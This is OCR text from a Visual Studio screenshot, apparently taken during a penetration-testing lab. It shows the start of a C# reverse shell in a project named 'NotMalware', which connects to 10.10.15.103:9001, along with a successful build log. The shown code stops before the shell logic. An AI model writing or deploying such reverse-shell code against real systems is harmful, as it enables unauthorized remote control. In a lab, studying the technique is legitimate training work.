 FreeRDP: 10.129.71.65
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search NotMalware Sign in
Release Any CPU Start ADMIN
Data Sources
Program.cs
NotMalware RShell.Program Main(string[] args)
1 using System;
2 using System.IO;
3 using System.Net.Sockets;
4 using System.Diagnostics;
5
6 namespace RShell
7 {
0 references
8 internal class Program
9 {
10 private static StreamWriter streamWriter; // Needs to be global so that HandleDataReceived() can access it
11
0 references
12 static void Main(string[] args)
13 {
14 try
15 {
16 // Connect to <IP> on <Port>/TCP
17 TcpClient client = new TcpClient();
18 client.Connect("10.10.15.103", 9001);
19
20 // Set up input/output streams
100 % No issues found Ln: 16 Ch: 49 SPC CRLF
Output
Show output from: Build
Build started at 3:18 PM...
1>------ Build started: Project: NotMalware, Configuration: Release Any CPU ------
1>  NotMalware -> C:\Tools\NotMalware\NotMalware\bin\Release\NotMalware.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 3:18 PM and took 02.925 seconds ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'NotMalware' (1 of 1 project)
C# NotMalware
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
Build succeeded Add to Source Control Select Repository 1